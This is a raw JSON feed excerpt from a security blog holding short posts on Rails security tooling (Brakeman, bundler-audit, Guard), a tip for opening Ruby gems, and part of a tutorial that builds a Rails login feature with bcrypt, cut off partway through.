filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/cktricky?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/cktricky"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/cktricky\/-\/cktricky?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"content":{"type":"html","$t":"Thanks to the efforts of Justin Collins (\u003Ca href=\"https:\/\/twitter.com\/presidentbeef\"\u003E@presidentbeef\u003C\/a\u003E - \u003Ca href=\"http:\/\/brakemanscanner.org\/\"\u003EBrakeman\u003C\/a\u003E) \u0026nbsp;and Hal Brodigan (\u003Ca href=\"https:\/\/twitter.com\/postmodern_mod3\"\u003E@postmodern_mod3\u003C\/a\u003E - \u003Ca href=\"https:\/\/github.com\/postmodern\/bundler-audit\"\u003EBundler-Audit)\u003C\/a\u003E, Rails developers (and Sinatra) can use these two tools in tandem with \u003Ca href=\"https:\/\/github.com\/guard\/guard\"\u003EGuard\u003C\/a\u003E to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever tests you've specified in your Guardfile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following video depicts this.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"375\" mozallowfullscreen=\"\" src=\"http:\/\/player.vimeo.com\/video\/63901340\" webkitallowfullscreen=\"\" width=\"500\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"content":{"type":"html","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCredit to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/postmodern_mod3\"\u003Epostmodern\u003C\/a\u003E\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rubysec\"\u003ERubySec\u003C\/a\u003E\u0026nbsp;for creating the\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rubysec\/ruby-advisory-db\"\u003Eruby-advisory-db\u003C\/a\u003E, a community maintained database of Ruby gem vulnerabilities for which \u003Ca href=\"https:\/\/github.com\/postmodern\/bundler-audit\"\u003Ebundler-audit\u003C\/a\u003E\u0026nbsp;is built on top of.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo to install this -\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Egem install bundler-audit\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto run it, navigate to the directory where the Gemfile.lock is stored:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Ebundle-audit check\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIf the application is using a vulnerable version of a gem, the output will look like...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s1600\/bundle-audit.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s640\/bundle-audit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKen (\u003Ca href=\"http:\/\/twitter.com\/cktricky\"\u003E@cktricky\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are stored) and opening them with your text editor of choice, you can instead leverage the power of bundler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor your *nix based systems that leverage a bashrc, bash_profile, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nopen your ~\/.bash_profile file (or whatever the appropriate bash file is)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nadd this line \u003Cb\u003E\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003Eexport\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003EBUNDLER_EDITOR=mate\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI chose \"mate\" because I use TextMate. Otherwise, just link to the appropriate editor executable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(exit and save bash_profile)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ntype: \u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003Esource ~\/.bash_profile\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, navigate to an app that contains the Gemfile, and switch to the gemset or ruby version where these gems are contained, and choose a gem that you want to open...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6; font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003Ebundle open \u0026lt;gem name\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's all there is to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKen (@cktricky)\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #6fa8dc;\"\u003EIf you'd like to skip coding this up or are having issues, you can find the application \u003Ca href=\"https:\/\/github.com\/cktricky\/attackresearch\"\u003Esource code here\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003ETo start at the code which represents the completion of Parts 1-5, do the following:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;cd attackresearch\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$ bundle install\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #6fa8dc;\"\u003E$\u0026nbsp;rake db:create db:migrate unicorn:start[4444]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=========== Part 5 Code and Walkthrough ==============\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first thing we need to do in this post is correct a mistake in the last post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nType the following to change the model \"Users\" to it's singular form \"User\". If you don't, it will cause problems with Rails routing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rails d model Users\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rails g model User first_name:string last_name:string email:string password_hash:string password_salt:string admin:boolean\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$\u0026nbsp;rake db:drop\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$\u0026nbsp;rake db:create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E$ rvmsudo rake db:migrate\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso, a small but important detail, please ensure within your Gemfile you change:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Egem 'bcrypt-ruby', '~\u0026gt; 3.0.0'\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Egem 'bcrypt-ruby', '~\u0026gt; 3.0.0', :require =\u0026gt; 'bcrypt'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow........back to the series. So, we last left off where a login page was visible when browsing to your site but it didn't really \u003Ci\u003Edo\u003C\/i\u003E\u0026nbsp;anything. \u0026nbsp;Time to rectify that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithin the Sessions controller, a \u003Ci\u003Ecreate\u003C\/i\u003E\u0026nbsp;method was defined and in it we called the User model's method, \"authenticate\". We have yet to define this \"authenticate\" method so let's do that now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s1600\/user_auth_method.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s640\/user_auth_method.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocated at \/app\/models\/user.rb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nAlso, we are going to add an encrypt method and call it using the \"before_save\" Rails method. Basically, we are going to instruct the User model to call encrypt_password when the \"save\" method is called. For example:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme = User.new\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.email = \"test@ar.com\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.password = \"test\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.password_confirmation = \"test\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eme.save\u003C\/span\u003E \u0026lt;~ at this point, any \"before_save\" methods get called\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo when you see something like \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Euser = User.new\u003C\/span\u003E and \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Euser.save\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;you know that the encrypt_password method will be called by Rails prior to saving the user data because of the \"before_save\" definition on line 4\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-vy9kztXxaLBP5_9oiCwUWu-JVa1fqbxaEZOGQ20EUnSuzl-H2cDzJDA2PNFBsgHyTsG2QxHno0DpJ02EDYXYuYMKJdRjifDli0hd5HRXTngJnl215Ftbo32ihOPN0M8GghU4ZWPF3RNh\/s1600\/user_encrypt_method.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-vy9kztXxaLBP5_9oiCwUWu-JVa1fqbxaEZOGQ20EUnSuzl-H2cDzJDA2PNFBsgHyTsG2QxHno0DpJ02EDYXYuYMKJdRjifDli0hd5HRXTngJnl215Ftbo32ihOPN0M8GghU4ZWPF3RNh\/s640\/user_encrypt_method.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nNow we have to add a few more things:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eattr_accessor :password\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_confirmation_of :password\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_presence_of :password, :on =\u0026gt; :create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_presence_of :email\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Evalidates_uniqueness_of :email\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThese are basically Rails validation functions that get called when attempting to save the state of an object that represents a User. The exception being \"attr_accessor\", which is a standard Ruby call that allows an object to be both a getter \u0026amp; setter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nOkay, now let's see what it looks like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqER3wRv_SREdvLt4TgIkk2z3WkceL2cswzNZyrNARKNwFthufTEpFHWQ39nZz6KhJi9PSBNVqQBo-0JM-Ly7ktNs88c1B_tKCVPZCEnIDVvbTcqeNHZ1TU2ES0ShMktfOA6JRP1jPMIP\/s1600\/user_model_finished.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqER3wRv_SREdvLt4TgIkk2z3WkceL2cswzNZyrNARKNwFthufTEpFHWQ39nZz6KhJi9PSBNVqQBo-0JM-Ly7ktNs88c1B_tKCVPZCEnIDVvbTcqeNHZ1TU2ES0ShMktfOA6JRP1jPMIP\/s640\/user_model_finished.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlright, so now we have a login page that does something but we need to create users. For this application's purpose, we are going to allow user's to signup. Let's provide a link for this purpose on the login page and even further, let's create a navigation bar at the top. We want this navigation bar visible on every page visited by the user. Easiest way to do that is to make it systemic and place it within the application.html.erb file under the layouts folder. Unless\u0026nbsp;\u003C\/span\u003Eoverridden\u003Cspan style=\"font-family: inherit;\"\u003E, all views will inherit the\u0026nbsp;\u003C\/span\u003Eproperties\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;specified in this file (navigation bar, for example).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4bodxBVoxlRVeitaevAeNuHaCLkt-sRS42aWLbqtAvS9bPWPGpB5LNEaavh6Tk6Mve8Ke1zgH1Sdi_GJ2jopnUjF3F-9p0iGis4UCR5X9xtF2XeZq-eEG4TElGer5dEVBiH3Mrq0SUX5\/s1600\/app_html_erb.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"618\" 